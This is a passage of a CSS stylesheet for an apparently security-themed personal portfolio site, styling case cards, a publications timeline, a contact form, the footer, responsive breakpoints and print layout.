    color: var(--text-secondary);
    margin-bottom: 1.5rem;
}

.case-workflow {
    background: rgba(0,0,0,0.25);
    border: 1px solid var(--border-color);
    padding: 0.85rem;
    border-radius: 4px;
    margin-bottom: 1.5rem;
}

.wf-step {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    display: flex;
    align-items: center;
    gap: 0.4rem;
    color: var(--text-secondary);
    margin-bottom: 0.35rem;
}

.wf-step:last-child {
    margin-bottom: 0;
}

.wf-step svg {
    color: var(--green);
}

.case-btn {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--cyan);
    background: transparent;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 0.4rem;
    font-weight: 600;
    width: fit-content;
}

.case-btn:hover {
    color: var(--purple);
}

/* ==========================================================================
   Publications & Timeline Section
   ========================================================================== */
.pub-timeline-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
}

.pub-list {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.pub-card {
    border-left: 3px solid var(--cyan);
    border-radius: 0 8px 8px 0;
}

.pub-year {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--cyan);
    margin-bottom: 0.5rem;
}

.pub-title {
    font-size: 1.15rem;
    color: #fff;
    margin-bottom: 0.5rem;
}

.pub-journal {
    font-size: 0.85rem;
    color: var(--text-secondary);
}

/* Timeline Components */
.timeline {
    position: relative;
    padding-left: 2rem;
    border-left: 1px dashed var(--border-color);
}

.timeline-item {
    position: relative;
    margin-bottom: 2rem;
}

.timeline-item:last-child {
    margin-bottom: 0;
}

.timeline-dot {
    position: absolute;
    left: -2.35rem;
    top: 0.25rem;
    width: 11px;
    height: 11px;
    background: var(--purple);
    border: 2px solid var(--bg-main);
    border-radius: 50%;
    box-shadow: var(--shadow-purple);
}

.timeline-item:nth-child(odd) .timeline-dot {
    background: var(--cyan);
    box-shadow: var(--shadow-cyan);
}

.timeline-date {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--purple);
    margin-bottom: 0.25rem;
    font-weight: 700;
}

.timeline-item:nth-child(odd) .timeline-date {
    color: var(--cyan);
}

.timeline-title {
    font-size: 1.1rem;
    color: #fff;
    margin-bottom: 0.25rem;
}

.timeline-desc {
    font-size: 0.9rem;
    color: var(--text-secondary);
}

/* ==========================================================================
   Contact Section
   ========================================================================== */
.contact-grid {
    display: grid;
    grid-template-columns: 0.8fr 1.2fr;
    gap: 4rem;
}

.contact-info-wrap {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}

.contact-info-card {
    display: flex;
    gap: 1rem;
    align-items: center;
}

.contact-icon {
    width: 48px;
    height: 48px;
    background: rgba(0, 240, 255, 0.1);
    color: var(--cyan);
    border: 1px solid rgba(0, 240, 255, 0.2);
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
}

.contact-icon svg {
    width: 22px;
    height: 22px;
}

.contact-text-label {
    font-size: 0.75rem;
    color: var(--text-secondary);
    text-transform: uppercase;
}

.contact-text-val {
    font-size: 1rem;
    color: #fff;
    font-weight: 600;
}

.contact-social-row {
    display: flex;
    gap: 1rem;
    margin-top: 1rem;
}

.social-circle-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: rgba(255,255,255,0.02);
    border: 1px solid var(--border-color);
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-secondary);
    transition: var(--transition);
}

.social-circle-btn:hover {
    color: var(--cyan);
    border-color: var(--cyan);
    box-shadow: var(--shadow-cyan);
    transform: translateY(-2px);
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.form-label {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--cyan);
    text-transform: uppercase;
}

.form-input {
    background: rgba(0,0,0,0.3);
    border: 1px solid var(--border-color);
    padding: 0.85rem 1rem;
    border-radius: 4px;
    color: #fff;
    font-family: var(--font-sans);
    font-size: 0.95rem;
    outline: none;
    transition: var(--transition);
}

.form-input:focus {
    border-color: var(--cyan);
    box-shadow: 0 0 10px rgba(0, 240, 255, 0.15);
}

textarea.form-input {
    resize: vertical;
    min-height: 120px;
}

/* ==========================================================================
   Footer
   ========================================================================== */
.footer {
    background: var(--bg-darker);
    border-top: 1px solid var(--border-color);
    padding: 3rem 2rem;
}

.footer-container {
    max-width: 1280px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer-brand {
    font-family: var(--font-mono);
    font-size: 1.1rem;
    color: var(--text-secondary);
}

.footer-brand span {
    color: var(--cyan);
}

.footer-copy {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--text-muted);
}

/* ==========================================================================
   Responsive Breakpoints
   ========================================================================== */
@media (max-width: 1024px) {
    .hero-container {
        grid-template-columns: 1fr;
        gap: 3rem;
    }
    .hero-visual {
        order: -1;
    }
    .about-grid {
        grid-template-columns: 1fr;
        gap: 3rem;
    }
    .project-card {
        grid-template-columns: 1fr;
        gap: 2rem;
    }
    .project-card:nth-child(even) {
        grid-template-columns: 1fr;
    }
    .project-card:nth-child(even) .project-info-wrap {
        order: unset;
    }
    .pub-timeline-container {
        grid-template-columns: 1fr;
        gap: 3rem;
    }
    .contact-grid {
        grid-template-columns: 1fr;
        gap: 3rem;
    }
}

@media (max-width: 768px) {
    html {
        font-size: 15px;
    }
    .nav-menu {
        display: none; /* Mobile nav menu functionality standard toggle */
    }
    .nav-toggle {
        display: block;
    }
    .form-row {
        grid-template-columns: 1fr;
    }
    .about-core-focus {
        grid-template-columns: 1fr;
    }
    section {
        padding: 5rem 1.5rem;
    }
    .footer-container {
        flex-direction: column;
        gap: 1.5rem;
        text-align: center;
    }
}

/* ==========================================================================
   Print and ATS Optimization Styles
   (For PDF generation and Recruiters printing the layout)
   ========================================================================== */
@media print {
    :root {
        --bg-main: #ffffff;
        --bg-darker: #ffffff;
        --bg-card: #ffffff;
        --text-primary: #000000;
        --text-secondary: #333333;
        --text-muted: #666666;
        --cyan: #0066cc;
        --purple: #6600cc;
        --border-color: #dddddd;
    }
    
    body {
        background: #fff;
        color: #000;
        font-size: 11pt;
        line-height: 1.4;
    }
    
    #bg-canvas,
    .scanlines,
    .grid-overlay,
    .navbar,
    .hero-visual,
    .soc-terminal-wrap,
    .term-quick-btns,
    .about-graphic,
    .project-visual,
    .contact-form,
    .social-circle-btn,
    .btn {
        display: none !important;
    }
    
    section {
        padding: 2rem 0 !important;
        page-break-inside: avoid;
    }
    
    .glass-card {
        border: none !important;
        background: none !important;
        padding: 0 !important;
        box-shadow: none !important;
        backdrop-filter: none !important;
    }
    
    .hero {
        min-height: auto !important;
        padding-top: 2rem !important;
    }
    
    .hero-container {
        display: block !important;
        padding: 0 !important;
    }
    
    .hero-title {
        color: #000 !important;
        background: none !important;
        -webkit-text-fill-color: initial !important;
        font-size: 24pt !important;
        margin-bottom: 0.5rem !important;
    }
    
    .hero-typing {
        color: #333 !important;
        font-size: 14pt !important;
    }
    
    .about-grid,
    .skills-grid,
    .certs-grid,
    .labs-grid,
    .cases-grid,
    .pub-timeline-container,
    .contact-grid {
        display: block !important;
    }
    
    .skill-category-card,
    .cert-card,
    .case-card,
    .pub-card,
    .timeline-item {
        margin-bottom: 1.5rem !important;
        page-break-inside: avoid;
    }
    
    .skill-tags {
        gap: 0.3rem !important;
    }
    
    .skill-tag {
        border: 1px solid #ccc !important;
        background: #f5f5f5 !important;
        color: #333 !important;
        font-size: 9pt !important;
        padding: 0.2rem 0.5rem !important;
    }
    
    .timeline {
        border-left: 2px solid #ccc !important;
        padding-left: 1.5rem !important;
    }
    
    .timeline-dot {
        left: -1.8rem !important;
        background: #666 !important;
        border-color: #fff !important;
    }
    
    .project-card {
        display: block !important;
        margin-bottom: 2rem !important;
        page-break-inside: avoid;
    }
    
    .project-problem {
        border-left-color: #cc0000 !important;
        background: #fff5f5 !important;
    }
    
    .specs-list {
        display: block !important;
    }
    
    .specs-item {
        margin-bottom: 0.25rem !important;
    }
    
    .footer {
        border-top: 1px solid #ccc !important;
        background: #fff !important;
        padding: 1rem 0 !important;
    }
}
</file>
